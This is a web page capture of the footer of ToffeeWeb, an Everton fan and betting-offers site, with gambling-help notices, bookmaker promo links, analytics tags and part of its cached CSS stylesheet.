<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"d76741d959","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
				
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css
body_size: 30678
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
#skiptocontent {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -10px;
    display: block;
}

#skiptarget {
    height: 1px;
    margin: 0;
    padding: 0;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}


html {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    min-width: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    //   text-rendering: optimizeLegibility;
}

body {
    font-family: "Open Sans", helvetica, arial, sans-serif;
    overflow-x: hidden;
    margin: 0;
    padding: 0;
    background: #f6f6f6;
    width: 100%;
}

/* ======= #Site Styles ======= */

/* Main layout & sections */


.page {
    background: #fff;
    max-width: 100%;
}


.nav {
    position: relative;
    display: none;
}


.logo {
    margin-top: 0.5em;
    top: 10px;
    left: 70px;
    width: 178px;
    height: 50px;
    background-image: url('/images/global/2020/logo-tw-m.png');
    background-repeat: no-repeat;
    background-size: 103px 50px;
}

.rd-poppy {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 10px;
    left: 160px;
}

.container {
    display: block;
    padding: 20px;
}

/* MASTHEAD AND NAVIGATION */


nav {
    width: 100%;
    height: 80px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    padding: 0 16px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    /* fade in checked menu */
}

nav .m-menu__checkbox {
    display: none;
}


nav label.m-menu__toggle {
    cursor: pointer;
}

nav .m-menu {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 450px;
    width: calc(100vw - 30px);
    height: 100%;
    -moz-transform: translate3d(-450px, 0, 0);
    -o-transform: translate3d(-450px, 0, 0);
    -ms-transform: translate3d(-450px, 0, 0);
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    -moz-transition: transform 0.35s;
    -o-transition: transform 0.35s;
    -webkit-transition: transform 0.35s;
    transition: transform 0.35s;
    z-index: 1;
    overflow: hidden;
    background-color: #fff;
}

nav .m-menu__overlay {
    background-color: rgba(203, 203, 203, 0.5);
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    z-index: 1;
    display: none;
}

nav .m-menu__header {
    padding: 0 16px;
    height: 50px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
    -webkit-align-items: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

nav .m-menu__header span {
    font-size: 1.2rem;
    font-weight: bold;
    text-align: center;
    width: 100%;
}

nav .m-menu .m-menu {
    -moz-transform: translate3d(480px, 0, 0);
    -o-transform: translate3d(480px, 0, 0);
    -ms-transform: translate3d(480px, 0, 0);
    -webkit-transform: translate3d(480px, 0, 0);
    transform: translate3d(480px, 0, 0);
    overflow-x: hidden;
}

nav .m-menu ul {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

}

nav .m-menu ul li a, nav .m-menu ul li label {
    display: block;
    text-align: left;
    padding: 0 15px;
    line-height: 47px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    font-size: 1rem;
    border-bottom: 1px solid #e8e8e8;
    position: relative;
}

nav .m-menu ul li a {
    padding-left: 0;
}

nav .m-menu ul li label.a-label__chevron::after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 10px;
    width: 10px;
    border-color: #333;
    border-style: solid;
    border-width: 1px 1px 0 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    margin-top: -5px;
    right: 16px;
}

nav .m-menu ul li .-invisible {
    border-bottom: 0;
}

nav .m-menu .m-menu label.m-menu__toggle {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-bottom: 0;
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

nav .m-menu__checkbox:checked ~ .m-menu__overlay {
    display: block;
}

nav .m-menu__checkbox:checked ~ .m-menu {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.nav-wrapper {
    overflow: hidden;
}

header {
}

.members-tab {
    float: right;
    margin: 10px 5px -35px 0;
    display: inline-block;
    text-transform: uppercase;
    font-family: "roboto condensed", arial;
    font-size: 0.85em;
    font-weight: normal;
    padding: 2px 0 2px 5px;
    color: #666;
    width: 200px;
}

.members-tab a {
    color: #fff;
    text-decoration: none;
    background: #999;
    display: inline-block;
    padding: 0 6px;
    margin: 0 2px;
}

.members-tab a:hover {
    color: #ccc;
    text-decoration: none;
}

.members-tab a.emphasised {
    background: #0082cb;
}

.site-wrapper
    /* .site-wrapper {
  max-width: 100%;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
  background-color: #fff;
  position: relative;
} */
#logo {
    background-position: center center;
    width: 150px;
    height: 100px;
    background: url(/images/global/2020/logo-tw-lo.png) no-repeat;
    background-size: 428px 90px;
}


.masthead {
    display: none;
    width: 100%;
    height: 85px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
}

#globalnav {
    height: 20px;
    margin-top: 0;
    display: none;
}

.calloutbar {
    display: none;
    font-family: "Roboto Condensed", Arial, sans-serif;
    height: 35px;
    line-height: 35px;
    color: #bbb;
    font-size: 1em;
    text-transform: uppercase;
}


.gsc-input td, .gsib_a {
    padding: 0;
}

.social-icons {
    width: 125px;
    height: 32px;
    margin: 8px 0 0 1em;
    float: left;
    text-align: left;
}

.social-icons li img {
    width: 21px;
    height: 21px;
}

.social-icons li a {
    height: 21px;
    width: 21px;
    display: inline-block;
}

.social-icons li {
    display: inline;
    width: 22px;
    height: 22px;
    margin: 0 2px;
    padding: 10px 0 0 0;

}

.hp-txt-link {
    border-top: solid 1px #0c9af5;
    border-bottom: solid 1px #0c9af5;
    clear: both;
    margin: 1em 0 2em 0;
    padding: 1em;
}


#hotlinks {
    display: none;
}

#msearch {
    margin: 10px;
}

#m.calloutbar {
    width: 100%;
    background: #292929;
    border-top: solid 1px #111;
    height: 34px;
    margin: 0;
}

#m.calloutbar ul {
    margin: 0;
}

#m.calloutbar li {
    float: left;
    padding: 0.5em 0.75em 0 0.75em;
    height: 26px;
    line-height: 22px;
    list-style: none;
    color: #fff;
    font-weight: normal;
    font-size: 0.9em;
    border-right: 1px solid #111;
}

#m.calloutbar a {
    color: #fff;
    text-decoration: none;
}


#m.calloutbar li#mBreakMobile {
    background: url(/images/global/2011/icon-mobile.png) no-repeat;
    background-position: 50% 50%;
    width: 35px;
    padding: 0 1em 0 0;
}

#m.calloutbar li#mGoMobile {
    background: url(/images/global/2011/icon-gomobile.png) no-repeat;
    background-position: 50% 50%;
    width: 25px;
    padding: 0 1em 0 0;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
    background-size: 18px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 20px;
    line-height: 22px;
    margin: 1.7em 1.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 60px;
    text-align: right;
}

#menuSearch {
    background: url(/images/global/2011/icon-search.png) no-repeat 50%;
    background-size: 18px 18px;
    border: 1px solid #ccc;
